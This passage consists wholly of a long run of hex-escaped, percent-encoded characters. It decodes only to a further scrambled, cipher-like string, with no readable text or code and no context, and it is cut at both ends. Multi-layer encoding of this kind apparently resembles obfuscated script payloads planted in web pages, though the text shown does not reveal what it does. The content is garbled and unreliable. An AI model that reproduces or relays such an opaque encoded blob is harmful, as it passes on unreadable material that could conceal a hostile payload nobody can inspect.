32\x33\x25\x32\x42\x25\x33\x36\x25\x35\x37\x25\x34\x45\x25\x32\x42\x25\x37\x33\x25\x37\x33\x25\x32\x45\x25\x32\x43\x25\x32\x45\x25\x32\x43\x25\x37\x36\x25\x37\x33\x25\x35\x32\x25\x32\x45\x25\x32\x46\x25\x35\x32\x25\x35\x32\x25\x32\x45\x25\x34\x30\x25\x32\x45\x25\x36\x31\x25\x32\x45\x25\x36\x37\x25\x37\x33\x25\x32\x45\x25\x35\x46\x25\x37\x33\x25\x32\x42\x25\x34\x35\x25\x36\x43\x25\x34\x32\x25\x33\x41\x25\x32\x38\x25\x37\x31\x25\x33\x44\x25\x37\x45\x25\x32\x42\x25\x33\x41\x25\x37\x31\x25\x33\x41\x25\x34\x44\x25\x36\x43\x25\x32\x42\x25\x33\x35\x25\x33\x36\x25\x36\x46\x25\x34\x45\x25\x32\x33\x25\x36\x43\x25\x33\x36\x25\x32\x42\x25\x36\x43\x25\x34\x35\x25\x37\x44\x25\x32\x42\x25\x35\x37\x25\x33\x36\x25\x35\x45\x25\x37\x44\x25\x32\x42\x25\x37\x44\x25\x36\x43\x25\x33\x36\x25\x32\x33\x25\x37\x31\x25\x36\x46\x25\x34\x35\x25\x32\x42\x25\x37\x44\x25\x36\x43\x25\x33\x36\x25\x32\x33\x25\x37\x31\x25\x36\x46\x25\x34\x35\x25\x32\x33\x25\x32\x42\x25\x35\x37\x25\x33\x39\x25\x33\x39\x25\x32\x45\x25\x36\x32\x25\x37\x31\x25\x32\x33\x25\x33\x41\x25\x36\x43\x25\x34\x35\x25\x36\x43\x25\x33\x36\x25\x32\x42\x25\x36\x46\x25\x34\x35\x25\x33\x44\x25\x36\x43\x25\x32\x42\x25\x36\x46\x25\x34\x38\x25\x34\x38\x25\x32\x42\x25\x33\x36\x25\x36\x43\x25\x37\x37\x25\x36\x46\x25\x37\x44\x25\x36\x43\x25\x32\x45\x25\x36\x32\x25\x37\x31\x25\x32\x33\x25\x33\x41\x25\x36\x43\x25\x34\x35\x25\x36\x43\x25\x33\x36\x25\x32\x42\x25\x33\x36\x25\x36\x43\x25\x37\x37\x25\x36\x46\x25\x37\x44\x25\x36\x43\x25\x32\x45\x25\x35\x30\x25\x34\x44\x25\x34\x44\x25\x32\x45\x25\x36\x32\x25\x37\x31\x25\x32\x33\x25\x33\x41\x25\x36\x43\x25\x34\x35\x25\x36\x43\x25\x33\x36\x25\x32\x33\x25\x32\x42\x25\x36\x43\x25\x37\x37\x25\x37\x31\x25\x33\x41\x25\x32\x42\x25\x35\x41\x25\x33\x36\x25\x36\x43\x25\x35\x41\x25\x36\x43\x25\x34\x35\x25\x33\x39\x25\x32\x45\x25\x36\x32\x25\x37\x31\x25\x32\x33\x25\x33\x41\x25\x36\x43\x25\x34\x35\x25\x36\x43\x25\x33\x36\x25\x32\x42\x25\x35\x41\x25\x33\x36\x25\x36\x43\x25\x35\x41\x25\x36\x43\x25\x34\x35\x25\x33\x39\x25\x32\x45\x25\x36\x31\x25\x34\x35\x25\x33\x44\x25\x36\x43\x25\x32\x45\x25\x36\x32\x25\x37\x31\x25\x32\x33\x25\x33\x41\x25\x36\x43\x25\x34\x35\x25\x36\x43\x25\x33\x36\x25\x32\x42\x25\x34\x44\x25\x37\x31\x25\x32\x33\x25\x33\x41\x25\x36\x43\x25\x34\x35\x25\x36\x43\x25\x33\x36\x25\x32\x33\x25\x32\x42\x25\x33\x35\x25\x37\x31\x25\x34\x35\x25\x33\x39\x25\x37\x31\x25\x34\x35\x25\x35\x45\x25\x32\x42\x25\x33\x44\x25\x34\x45\x25\x33\x39\x25\x32\x42\x25\x33\x44\x25\x33\x33\x25\x33\x39\x25\x37\x31\x25\x33\x36\x25\x32\x42\x25\x36\x39\x25\x37\x37\x25\x35\x37\x25\x32\x33\x25\x37\x45\x25\x32\x42\x25\x33\x41\x25\x32\x45\x25\x36\x41\x25\x37\x45\x25\x33\x39\x25\x32\x45\x25\x35\x42\x25\x32\x45\x25\x35\x34\x25\x33\x39\x25\x32\x45\x25\x37\x38\x25\x33\x44\x25\x35\x45\x25\x36\x43\x25\x32\x42\x25\x34\x38\x25\x36\x39\x25\x34\x35\x25\x33\x44\x25\x33\x41\x25\x37\x31\x25\x36\x46\x25\x34\x35\x25\x32\x42\x25\x33\x42\x25\x33\x36\x25\x33\x30\x25\x32\x42\x25\x33\x42\x25\x33\x31\x25\x33\x32\x25\x33\x30\x25\x32\x42\x25\x33\x42\x25\x33\x34\x25\x33\x38\x25\x33\x30\x25\x32\x42\x25\x33\x42\x25\x33\x31\x25\x33\x38\x25\x33\x30\x25\x32\x42\x25\x33\x42\x25\x33\x37\x25\x33\x32\x25\x33\x30\x25\x32\x42\x25\x37\x37\x25\x36\x43\x25\x32\x33\x25\x32\x33\x25\x35\x37\x25\x35\x45\x25\x36\x43\x25\x32\x42\x25\x33\x42\x25\x33\x36\x25\x32\x42\x25\x33\x42\x25\x33\x32\x25\x33\x31\x25\x32\x42\x25\x33\x42\x25\x33\x37\x25\x32\x42\x25\x33\x42\x25\x33\x38\x25\x32\x42\x25\x33\x42\x25\x33\x31\x25\x33\x30\x25\x33\x30\x25\x32\x42\x25\x33\x42\x25\x33\x32\x25\x33\x30\x25\x32\x42\x25\x33\x42\x25\x33\x31\x25\x33\x30\x25\x32\x42\x25\x33\x42\x25\x33\x31\x25\x33\x31\x25\x32\x42\x25\x33\x42\x25\x33\x35\x25\x32\x42\x25\x33\x42\x25\x33\x32\x25\x33\x39\x25\x32\x42\x25\x33\x42\x25\x33\x31\x25\x33\x36\x25\x32\x42\x25\x33\x42\x25\x33\x33\x25\x33\x34\x25\x32\x42\x25\x35\x44\x25\x33\x33\x25\x33\x41\x25\x33\x41\x25\x35\x41\x25\x32\x33\x25\x32\x45\x25\x36\x45\x25\x32\x45\x25\x34\x41\x25\x32\x42\x25\x35\x44\x25\x32\x45\x25\x33\x34\x25\x32\x45\x25\x33\x34\x25\x32\x42\x25\x35\x44\x25\x32\x45\x25\x33\x34\x25\x32\x42\x25\x33\x42\x25\x33\x33\x25\x33\x30\x25\x32\x42\x25\x33\x42\x25\x33\x39\x25\x32\x42\x25\x33\x42\x25\x33\x32\x25\x33\x33\x25\x32\x42\x25\x33\x42\x25\x33\x31\x25\x33\x33\x25\x32\x42\x25\x35\x37\x25\x34\x35\x25\x33\x39\x25\x33\x36\x25\x36\x46\x25\x37\x31\x25\x33\x39\x25\x32\x42\x25\x34\x45\x25\x37\x31\x25\x34\x35\x25\x33\x39\x25\x36\x46\x25\x34\x45\x25\x32\x33\x25\x32\x45\x25\x32\x41\x25\x34\x35\x25\x33\x41\x25\x32\x42\x25\x33\x42\x25\x33\x31\x25\x33\x34\x25\x32\x42\x25\x33\x42\x25\x33\x32\x25\x33\x34\x25\x32\x42\x25\x33\x42\x25\x33\x31\x25\x33\x35\x25\x32\x42\x25\x33\x42\x25\x33\x32\x25\x33\x36\x25\x32\x42\x25\x33\x42\x25\x33\x32\x25\x33\x35\x25\x32\x42\x25\x33\x42\x25\x33\x31\x25\x33\x32\x25\x32\x42\x25\x32\x45\x25\x37\x34\x25\x34\x44\x25\x36\x46\x25\x35\x45\x25\x36\x46\x25\x37\x30\x25\x33\x35\x25\x33\x36\x25\x35\x37\x25\x34\x35\x25\x33\x39\x25\x32\x45\x25\x34\x31\x25\x32\x42\x25\x35\x44\x25\x33\x35\x25\x34\x44\x25\x36\x46\x25\x33\x35\x25\x32\x45\x25\x34\x41\x25\x32\x42\x25\x33\x42\x25\x33\x32\x25\x33\x37\x25\x32\x42\x25\x33\x42\x25\x33\x31\x25\x33\x37\x25\x32\x42\x25\x32\x45\x25\x36\x31\x25\x34\x35\x25\x32\x45\x25\x35\x38\x25\x34\x44\x25\x37\x31\x25\x33\x44\x25\x37\x45\x25\x32\x42\x25\x32\x45\x25\x32\x43\x25\x36\x39\x25\x32\x33\x25\x33\x33\x25\x32\x45\x25\x32\x41\x25\x34\x35\x25\x36\x46\x25\x33\x41\x25\x37\x31\x25\x34\x38\x25\x37\x31\x25\x33\x44\x25\x35\x37\x25\x33\x41\x25\x37\x31\x25\x36\x46\x25\x34\x35\x25\x32\x45\x25\x32\x41\x25\x32\x45\x25\x37\x34\x25\x32\x45\x25\x34\x36\x25\x32\x38\x25\x32\x38\x25\x32\x45\x25\x32\x43\x25\x32\x45\x25\x34\x31\x25\x32\x42\x25\x32\x45\x25\x32\x43\x25\x36\x39\x25\x32\x33\x25\x33\x33\x25\x32\x45\x25\x32\x41\x25\x34\x35\x25\x36\x46\x25\x33\x41\x25\x37\x31\x25\x34\x38\x25\x37\x31\x25\x33\x44\x25\x35\x37\x25\x33\x41\x25\x37\x31\x25\x36\x46\x25\x34\x35\x25\x32\x45\x25\x32\x41\x25\x32\x45\x25\x37\x34\x25\x32\x45\x25\x34\x36\x25\x32\x38\x25\x32\x38\x25\x32\x45\x25\x32\x43\x25\x35\x32\x25\x32\x45\x25\x34\x31\x25\x32\x42\x25\x32\x45\x25\x32\x43\x25\x36\x39\x25\x32\x33\x25\x33\x33\x25\x32\x45\x25\x32\x41\x25\x34\x35\x25\x36\x46\x25\x33\x41\x25\x37\x31\x25\x34\x38\x25\x37\x31\x25\x33\x44\x25\x35\x37\x25\x33\x41\x25\x37\x31\x25\x36\x46\x25\x34\x35\x25\x32\x45\x25\x32\x41\x25\x32\x45\x25\x37\x34\x25\x32\x45\x25\x34\x39\x25\x36\x46\x25\x36\x39\x25\x33\x35\x25\x34\x44\x25\x36\x43\x25\x32\x45\x25\x32\x41\x25\x32\x38\x25\x35\x37\x25\x35\x45\x25\x32\x45\x25\x34\x31\x25\x32\x42\x25\x32\x45\x25\x34\x30\x25\x34\x35\x25\x33\x41\x25\x36\x43\x25\x33\x36\x25\x32\x33\x25\x33\x41\x25\x37\x31\x25\x33\x41\x25\x37\x31\x25\x35\x37\x25\x34\x44\x25\x32\x42\x25\x32\x45\x25\x36\x37\x25\x35\x37\x25\x33\x41\x25\x37\x31\x25\x37\x44\x25\x36\x43\x25\x32\x42\x25\x32\x45\x25\x34\x30\x25\x34\x35\x25\x32\x45\x25\x33\x31\x25\x32\x45\x25\x32\x43\x25\x35\x37\x25\x35\x45\x25\x36\x43\x25\x32\x45\x25\x32\x41\x25\x32\x45\x25\x32\x43\x25\x36\x39\x25\x32\x33\x25\x33\x33\x25\x32\x42\x25\x36\x46\x25\x34\x35\x25\x33\x44\x25\x34\x44\x25\x37\x31\x25\x33\x44\x25\x37\x45\x25\x32\x42\x25\x34\x35\x25\x35\x37\x25\x33\x41\x25\x37\x31\x25\x37\x44\x25\x36\x43\x25\x32\x42\x25\x35\x41\x25\x36\x39\x25\x32\x33\x25\x33\x33\x25\x36\x43\x25\x33\x36\x25\x32\x45\x25\x33\x31\x25\x36\x39\x25\x34\x35\x25\x37\x31\x25\x37\x44\x25\x36\x43\x25\x33\x36\x25\x32\x33\x25\x35\x37\x25\x34\x44\x25\x32\x42\x25\x36\x46\x25\x34\x35\x25\x36\x43\x25\x33\x36\x25\x33\x36\x25\x36\x46\x25\x33\x36\x25\x32\x42\x25\x32\x45\x25\x32\x43\x25\x33\x36\x25\x36\x46\x25\x37\x37\x25\x37\x31\x25\x32\x33\x25\x36\x43\x25\x32\x42\x25\x35\x41\x25\x37\x45\x25\x36\x43\x25\x37\x34\x25\x32\x33\x25\x32\x42\x25\x34\x44\x25\x36\x43\x25\x34\x35\x25\x35\x45\x25\x33\x41\x25\x33\x33\x25\x32\x42\x25\x33\x41\x25\x34\x35\x25\x36\x43\x25\x37\x37\x25\x36\x43\x25\x34\x44\x25\x32\x45\x25\x32\x46\x25\x33\x41\x25\x34\x35\x25\x36\x43\x25\x37\x37\x25\x36\x39\x25\x33\x44\x25\x36\x46\x25\x33\x39\x25\x32\x42\x25\x33\x33\x25\x33\x41\x25\x33\x41\x25\x35\x41\x25\x32\x45\x25\x34\x41\x25\x32\x45\x25\x33\x34\x25\x32\x45\x25\x33\x34\x25\x32\x42\x25\x34\x31\x25\x32\x45\x25\x34\x30\x25\x34\x35\x25\x33\x39\x25\x36\x43\x25\x34\x32\x25\x32\x42\x25\x33\x35\x25\x35\x37\x25\x33\x44\x25\x37\x45\x25\x35\x45\x25\x33\x36\x25\x36\x46\x25\x36\x39\x25\x34\x35\x25\x33\x39\x25\x32\x45\x25\x34\x30\x25\x37\x37\x25\x35\x37\x25\x35\x45\x25\x36\x43\x25\x32\x42\x25\x33\x36\x25\x36\x39\x25\x34\x35\x25\x32\x42\x25\x34\x38\x25\x37\x31\x25\x34\x44\x25\x33\x41\x25\x36\x43\x25\x33\x36\x25\x32\x42\x25\x32\x33\x25\x35\x41\x25\x34\x44\x25\x37\x31\x25\x33\x41\x25\x32\x42\x25\x32\x33\x25\x36\x43\x25\x33\x41\x25\x32\x38\x25\x37\x31\x25\x37\x37\x25\x36\x43\x25\x36\x46\x25\x36\x39\x25\x33\x41\x25\x32\x45\x25\x32\x41\x25\x33\x33\x25\x35\x37\x25\x32\x33\x25\x32\x45\x25\x32\x41\x25\x34\x35\x25\x36\x46\x25\x33\x41\x25\x32\x45\x25\x32\x41\x25\x33\x35\x25\x36\x43\x25\x36\x43\x25\x34\x35\x25\x32\x45\x25\x32\x41\x25\x33\x39\x25\x36\x43\x25\x34\x38\x25\x37\x31\x25\x34\x35\x25\x36\x43\x25\x33\x39\x25\x32\x42\x25\x33\x44\x25\x34\x44\x25\x36\x43\x25\x35\x37\x25\x33\x36\x25\x32\x38\x25\x37\x31\x25\x37\x37\x25\x36\x43\x25\x36\x46\x25\x36\x39\x25\x33\x41\x25\x32\x45\x25\x32\x41\x25\x33\x33\x25\x35\x37\x25\x32\x33\x25\x32\x45\x25\x32\x41\x25\x34\x35\x25\x36\x46\x25\x33\x41\x25\x32\x45\x25\x32\x41\x25\x33\x35\x25\x36\x43\x25\x36\x43\x25\x34\x35\x25\x32\x45\x25\x32\x41\x25\x33\x39\x25\x36\x43\x25\x34\x38\x25\x37\x31\x25\x34\x35\x25\x36\x43\x25\x33\x39\x25\x32\x42\x25\x32\x45\x25\x32\x43\x25\x32\x42\x25\x32\x45\x25\x32\x43\x25\x32\x45\x25\x33\x34\x25\x32\x45\x25\x36\x37\x25\x32\x42\x25\x32\x45\x25\x36\x37\x25\x32\x45\x25\x33\x34\x25\x32\x45\x25\x32\x43\x25\x32\x42\x25\x32\x45\x25\x32\x43\x25\x32\x45\x25\x33\x34\x25\x32\x45\x25\x36\x37\x25\x32\x45\x25\x33\x34\x25\x32\x45\x25\x36\x37\x25\x32\x42\x25\x32\x45\x25\x36\x37\x25\x32\x45\x25\x33\x34\x25\x32\x45\x25\x32\x43\x25\x32\x45\x25\x33\x34\x25\x32\x45\x25\x36\x37\x25\x32\x42\x25\x32\x45\x25\x32\x43\x25\x32\x45\x25\x33\x34\x25\x32\x45\x25\x36\x37\x25\x32\x45\x25\x33\x34\x25\x32\x45\x25\x32\x43\x25\x32\x45\x25\x33\x34\x25\x32\x45\x25\x36\x37\x25\x32\x42\x25\x32\x45\x25\x36\x37\x25\x32\x45\x25\x33\x34\x25\x32\x45\x25\x36\x37\x25\x32\x45\x25\x33\x34\x25\x32\x45\x25\x36\x37\x25\x32\x45\x25\x33\x34\x25\x32\x45\x25\x36\x37\x25\x32\x42\x25\x32\x45\x25\x35\x34\x25\x32\x42\x25\x32\x45\x25\x35\x34\x25\x32\x45\x25\x35\x34\x25\x32\x42\x25\x32\x45\x25\x35\x34\x25\x32\x45\x25\x35\x34\x25\x32\x45\x25\x35\x34\x25\x32\x42\x25\x32\x45\x25\x35\x34\x25\x32\x45\x25\x35\x34\x25\x32\x45\x25\x35\x34\x25\x32\x45\x25\x35\x34\x25\x32\x42\x25\x32\x45\x25\x35\x34\x25\x32\x45\x25\x35\x34\x25\x32\x45\x25\x35\x34\x25\x32\x45\x25\x35\x34\x25\x32\x45\x25\x35\x34\x25\x32\x42\x25\x34\x35\x25\x36\x43\x25\x34\x45\x25\x32\x33\x25\x32\x42\x25\x35\x41\x25\x35\x37\x25\x35\x45\x25\x36\x43\x25\x32\x33\x25\x32\x42\x25\x34\x45\x25\x37\x31\x25\x37\x45\x25\x37\x31\x25\x32\x42\x25\x33\x35\x25\x33\x36\x25\x36\x46\x25\x34\x45\x25\x32\x33\x25\x36\x43\x25\x32\x42\x25\x37\x44\x25\x37\x31\x25\x36\x43\x25\x34\x45\x25\x32\x42\x25\x37\x37\x25\x36\x46\x25\x37\x44\x25\x37\x31\x25\x36\x43\x25\x32\x42\x25\x35\x37\x25\x33\x36\x25\x33\x41\x25\x37\x31\x25\x33\x44\x25\x34\x44\x25\x36\x43\x25\x32\x42\x25\x35\x37\x25\x33\x36\x25\x33\x41\x25\x37\x31\x25\x33\x44\x25\x34\x44\x25\x36\x43\x25\x32\x33\x25\x32\x42\x25\x32\x33\x25\x33\x41\x25\x35\x37\x25\x33\x41\x25\x37\x31\x25\x33\x44\x25\x32\x42\x25\x35\x41\x25\x35\x37\x25\x35\x45\x25\x36\x43\x25\x32\x42\x25\x37\x31\x25\x34\x35\x25\x33\x39\x25\x36\x43\x25\x34\x32\x25\x32\x42\x25\x34\x45\x25\x36\x43\x25\x33\x35\x25\x32\x42\x25\x32\x45\x25\x34\x46\x25\x32\x45\x25\x32\x39\x25\x32\x45\x25\x35\x34\x25\x32\x45\x25\x32\x39\x25\x32\x45\x25\x36\x44\x25\x32\x42\x25\x33\x42\x25\x33\x31\x25\x33\x30\x25\x33\x30\x25\x33\x30\x25\x33\x30\x25\x32\x42\x25\x34\x31\x25\x34\x38\x25\x35\x45\x25\x35\x41\x25\x33\x36\x25\x36\x46\x25\x34\x32\x25\x37\x34\x25\x33\x33\x25\x33\x41\x25\x33\x41\x25\x35\x41\x25\x32\x42\x25\x37\x30\x25\x32\x42\x25\x33\x42\x25\x33\x34\x25\x33\x32\x25\x32\x42\x25\x33\x42\x25\x33\x37\x25\x33\x35\x25\x33\x30\x25\x32\x42\x25\x33\x42\x25\x33\x32\x25\x33\x30\x25\x33\x30\x25\x33\x30\x25\x32\x42\x25\x36\x46\x25\x33\x35\x25\x35\x33\x25\x36\x43\x25\x33\x44\x25\x33\x41\x25\x32\x45\x25\x35\x36\x25\x32\x45\x25\x32\x41\x25\x37\x31\x25\x34\x38\x25\x33\x36\x25\x35\x37\x25\x37\x37\x25\x36\x43\x25\x32\x45\x25\x35\x36\x25\x32\x45\x25\x32\x41\x25\x36\x43\x25\x37\x37\x25\x33\x35\x25\x36\x43\x25\x33\x39\x25\x32\x45\x25\x35\x36\x25\x32\x45\x25\x32\x41\x25\x37\x44\x25\x37\x31\x25\x33\x39\x25\x36\x43\x25\x36\x46\x25\x32\x45\x25\x35\x36\x25\x32\x45\x25\x32\x41\x25\x35\x37\x25\x36\x39\x25\x33\x39\x25\x37\x31\x25\x36\x46\x25\x32\x42\x25\x34\x32\x25\x32\x42\x25\x34\x35\x25\x36\x46\x25\x34\x38\x25\x36\x46\x25\x34\x44\x25\x34\x44\x25\x36\x46\x25\x34\x45\x25\x32\x45\x25\x32\x41\x25\x34\x35\x25\x36\x46\x25\x33\x36\x25\x36\x43\x25\x34\x38\x25\x34\x38\x25\x36\x43\x25\x33\x36\x25\x36\x43\x25\x33\x36\x25\x32\x45\x25\x32\x41\x25\x34\x35\x25\x36\x46\x25\x36\x46\x25\x35\x41\x25\x36\x43\x25\x34\x35\x25\x36\x43\x25\x33\x36\x25\x32\x42\x25\x37\x37\x25\x36\x46\x25\x36\x39\x25\x32\x33\x25\x36\x43\x25\x33\x39\x25\x36\x46\x25\x34\x45\x25\x34\x35\x25\x32\x42\x25\x37\x37\x25\x36\x46\x25\x36\x39\x25\x32\x33\x25\x36\x43\x25\x36\x39\x25\x35\x41\x25\x32\x42\x25\x34\x44\x25\x37\x31\x25\x34\x35\x25\x37\x45\x25\x32\x42\x25\x32\x33\x25\x33\x41\x25\x37\x34\x25\x34\x44\x25\x36\x43\x25\x32\x33\x25\x33\x33\x25\x36\x43\x25\x36\x43\x25\x33\x41\x25\x32\x42\x25\x35\x37\x25\x34\x35\x25\x36\x46\x25\x34\x35\x25\x37\x34\x25\x37\x37\x25\x36\x46\x25\x36\x39\x25\x32\x33\x25\x32\x42\x25\x33\x41\x25\x36\x43\x25\x34\x32\x25\x33\x41\x25\x32\x45\x25\x33\x34\x25\x33\x44\x25\x32\x33\x25\x32\x33\x25\x32\x42\x25\x32\x38\x25\x36\x46\x25\x37\x45\x25\x36\x43\x25\x34\x35\x25\x32\x42\x25\x35\x37\x25\x35\x41\x25\x35\x41\x25\x34\x44\x25\x37\x31\x25\x33\x44\x25\x35\x37\x25\x33\x41\x25\x37\x31\x25\x36\x46\x25\x34\x35\x25\x32\x45\x25\x33\x34\x25\x35\x33\x25\x32\x33\x25\x36\x46\x25\x34\x35\x25\x32\x42\x25\x35\x33\x25\x32\x33\x25\x36\x46\x25\x34\x35\x25\x32\x42\x25\x33\x35\x25\x34\x44\x25\x36\x46\x25\x33\x35\x25\x32\x42\x25\x32\x45\x25\x34\x34\x25\x32\x45\x25\x32\x46\x25\x32\x38\x25\x32\x42\x25\x32\x45\x25\x32\x43\x25\x32\x45\x25\x36\x31\x25\x35\x32\x25\x32\x38\x25\x32\x42\x25\x33\x42\x25\x33\x31\x25\x33\x30\x25\x33\x30\x25\x33\x30\x25\x32\x42\x25\x33\x42\x25\x33\x33\x25\x33\x36\x25\x33\x30\x25\x33\x30\x25\x33\x30\x25\x33\x30\x25\x33\x30\x25\x32\x42\x25\x35\x33\x25\x32\x42\x25\x37\x34\x25\x32\x42\x25\x35\x41\x25\x32\x42\x25\x37\x44\x25\x35\x37\x25\x34\x44\x25\x36\x39\x25\x36\x43\x25\x32\x42\x25\x32\x45\x25\x32\x43\x25\x37\x41\x25\x32\x45\x25\x36\x31\x25\x36\x35\x25\x36\x42\x25\x37\x33\x25\x32\x45\x25\x35\x38\x25\x35\x32\x25\x35\x32\x25\x32\x42\x25\x32\x45\x25\x32\x43\x25\x37\x41\x25\x32\x45\x25\x36\x31\x25\x36\x35\x25\x36\x42\x25\x37\x33\x25\x32\x45\x25\x32\x43\x25\x32\x45\x25\x36\x37\x25\x32\x45\x25\x34\x34\x25\x32\x42\x25\x32\x45\x25\x32\x43\x25\x37\x41\x25\x32\x45\x25\x36\x31\x25\x36\x35\x25\x36\x42\x25\x37\x33\x25\x36\x35\x25\x32\x45\x25\x34\x36\x25\x37\x41\x25\x32\x42\x25\x32\x45\x25\x32\x43\x25\x37\x41\x25\x32\x45\x25\x36\x31\x25\x36\x35\x25\x36\x42\x25\x37\x33\x25\x32\x45\x25\x34\x43\x25\x37\x41\x25\x32\x45\x25\x35\x30\x25\x32\x45\x25\x37\x43\x25\x32\x45\x25\x32\x46\x25\x32\x42\x25\x33\x42\x25\x33\x32\x25\x33\x32\x25\x32\x42\x25\x32\x45\x25\x36\x41\x25\x32\x45\x25\x34\x46\x25\x32\x45\x25\x37\x38\x25\x34\x32\x25\x32\x45\x25\x34\x46\x25\x32\x45\x25\x35\x34\x25\x32\x42\x25\x32\x45\x25\x33\x30\x25\x32\x45\x25\x36\x44\x25\x32\x45\x25\x36\x41\x25\x34\x32\x25\x32\x45\x25\x34\x46\x25\x32\x45\x25\x35\x34\x25\x32\x42\x25\x32\x45\x25\x35\x42\x25\x32\x45\x25\x33\x30\x25\x32\x45\x25\x37\x38\x25\x34\x32\x25\x32\x45\x25\x35\x31\x25\x32\x45\x25\x35\x34\x25\x32\x42\x25\x32\x45\x25\x35\x46\x25\x32\x45\x25\x33\x30\x25\x32\x45\x25\x35\x34\x25\x34\x32\x25\x32\x45\x25\x33\x30\x25\x32\x45\x25\x36\x41\x25\x32\x45\x25\x35\x34\x25\x32\x42\x25\x32\x45\x25\x36\x44\x25\x32\x45\x25\x35\x34\x25\x32\x45\x25\x35\x34\x25\x34\x32\x25\x32\x45\x25\x33\x30\x25\x32\x45\x25\x35\x35\x25\x32\x45\x25\x35\x34\x25\x32\x42\x25\x32\x45\x25\x33\x30\x25\x32\x45\x25\x36\x41\x25\x32\x45\x25\x35\x34\x25\x34\x32\x25\x32\x45\x25\x36\x41\x25\x32\x45\x25\x35\x34\x25\x32\x45\x25\x35\x34\x25\x32\x42\x25\x33\x39\x25\x37\x31\x25\x37\x44\x25\x32\x42\x25\x32\x33\x25\x36\x43\x25\x33\x44\x25\x33\x41\x25\x37\x31\x25\x36\x46\x25\x34\x35\x25\x32\x42\x25\x34\x35\x25\x35\x37\x25\x37\x44\x25\x32\x42\x25\x32\x45\x25\x34\x33\x25\x35\x37\x25\x32\x45\x25\x32\x41\x25\x33\x33\x25\x33\x36\x25\x36\x43\x25\x34\x38\x25\x32\x45\x25\x34\x37\x25\x32\x45\x25\x32\x33\x25\x32\x45\x25\x37\x44\x25\x32\x33\x25\x32\x45\x25\x32\x33\x25\x32\x45\x25\x33\x32\x25\x32\x45\x25\x34\x33\x25\x32\x45\x25\x33\x34\x25\x35\x37\x25\x32\x45\x25\x33\x32\x25\x32\x42\x25\x32\x45\x25\x34\x33\x25\x33\x39\x25\x37\x31\x25\x37\x44\x25\x32\x45\x25\x33\x32\x25\x32\x45\x25\x34\x33\x25\x35\x37\x25\x32\x45\x25\x32\x41\x25\x33\x33\x25\x33\x36\x25\x36\x43\x25\x34\x38\x25\x32\x45\x25\x34\x37\x25\x32\x45\x25\x32\x33\x25\x32\x45\x25\x37\x44\x25\x32\x33\x25\x32\x45\x25\x32\x33\x25\x32\x45\x25\x33\x32\x25\x32\x45\x25\x34\x33\x25\x32\x45\x25\x33\x34\x25\x35\x37\x25\x32\x45\x25\x33\x32\x25\x32\x45\x25\x34\x33\x25\x32\x45\x25\x33\x34\x25\x33\x39\x25\x37\x31\x25\x37\x44\x25\x32\x45\x25\x33\x32\x25\x32\x42\x25\x32\x45\x25\x34\x33\x25\x32\x33\x25\x35\x41\x25\x35\x37\x25\x34\x35\x25\x32\x45\x25\x33\x32\x25\x32\x45\x25\x34\x33\x25\x35\x37\x25\x32\x45\x25\x32\x41\x25\x33\x33\x25\x33\x36\x25\x36\x43\x25\x34\x38\x25\x32\x45\x25\x34\x37\x25\x32\x45\x25\x32\x33\x25\x32\x45\x25\x37\x44\x25\x32\x33\x25\x32\x45\x25\x32\x33\x25\x32\x45\x25\x33\x32\x25\x32\x45\x25\x34\x33\x25\x32\x45\x25\x33\x34\x25\x35\x37\x25\x32\x45\x25\x33\x32\x25\x32\x45\x25\x34\x33\x25\x32\x45\x25\x33\x34\x25\x32\x33\x25\x35\x41\x25\x35\x37\x25\x34\x35\x25\x32\x45\x25\x33\x32\x25\x32\x42\x25\x33\x42\x25\x33\x32\x25\x33\x38\x25\x32\x42\x25\x33\x42\x25\x33\x33\x25\x33\x35\x25\x32\x42\x25\x37\x31\x25\x32\x33\x25\x32\x45\x25\x35\x30\x25\x33\x36\x25\x33\x36\x25\x35\x37\x25\x37\x34\x25\x32\x42\x25\x34\x38\x25\x33\x36\x25\x36\x46\x25\x37\x37\x25\x32\x42\x25\x34\x38\x25\x34\x44\x25\x36\x46\x25\x36\x46\x25\x33\x36\x25\x32\x42\x25\x35\x41\x25\x36\x46\x25\x32\x33\x25\x33\x41\x25\x32\x45\x25\x37\x43\x25\x36\x43\x25\x32\x33\x25\x32\x33\x25\x35\x37\x25\x35\x45\x25\x36\x43\x25\x32\x42\x25\x33\x44\x25\x33\x33\x25\x35\x37\x25\x34\x35\x25\x34\x35\x25\x36\x43\x25\x34\x44\x25\x32\x42\x25\x32\x45\x25\x33\x34\x25\x32\x42\x25\x33\x39\x25\x36\x46\x25\x33\x44\x25\x32\x42\x25\x33\x42\x25\x33\x33\x25\x33\x32\x25\x32\x42\x25\x33\x44\x25\x34\x44\x25\x37\x31\x25\x33\x44\x25\x37\x45\x25\x32\x42\x25\x33\x41\x25\x36\x46\x25\x36\x39\x25\x33\x44\x25\x33\x33\x25\x32\x42\x25\x33\x41\x25\x36\x43\x25\x32\x33\x25\x33\x41\x25\x32\x42\x25\x33\x42\x25\x33\x39\x25\x33\x39\x25\x33\x39\x25\x33\x39\x25\x33\x39\x25\x33\x39\x25\x32\x42\x25\x36\x39\x25\x33\x36\x25\x34\x44\x25\x32\x45\x25\x37\x34\x25\x33\x39\x25\x35\x37\x25\x33\x41\x25\x35\x37\x25\x32\x45\x25\x34\x41\x25\x37\x31\x25\x37\x37\x25\x35\x37\x25\x35\x45\x25\x36\x43\x25\x32\x45\x25\x33\x34\x25\x35\x45\x25\x37\x31\x25\x34\x38\x25\x32\x45\x25\x37\x35\x25\x33\x35\x25\x35\x37\x25\x32\x33\x25\x36\x43\x25\x32\x45\x25\x34\x46\x25\x32\x45\x25\x36\x41\x25\x32\x45\x25\x35\x36\x25\x37\x41\x25\x32\x45\x25\x35\x34\x25\x34\x44\x25\x32\x45\x25\x34\x34\x25\x32\x45\x25\x36\x31\x25\x32\x45\x25\x34\x39\x25\x34\x44\x25\x33\x33\x25\x32\x45\x25\x35\x30\x25\x35\x39\x25\x32\x45\x25\x35\x30\x25\x32\x45\x25\x32\x31\x25\x32\x45\x25\x35\x30\x25\x32\x45\x25\x34\x30\x25\x32\x45\x25\x35\x30\x25\x32\x45\x25\x35\x30\x25\x32\x45\x25\x35\x30\x25\x32\x45\x25\x35\x30\x25\x32\x45\x25\x35\x30\x25\x32\x45\x25\x35\x30\x25\x32\x45\x25\x35\x30\x25\x32\x45\x25\x32\x43\x25\x32\x45\x25\x33\x34\x25\x32\x45\x25\x33\x34\x25\x32\x45\x25\x33\x34\x25\x37\x34\x25\x32\x45\x25\x34\x36\x25\x32\x45\x25\x35\x35\x25\x32\x45\x25\x32\x31\x25\x32\x45\x25\x35\x30\x25\x32\x45\x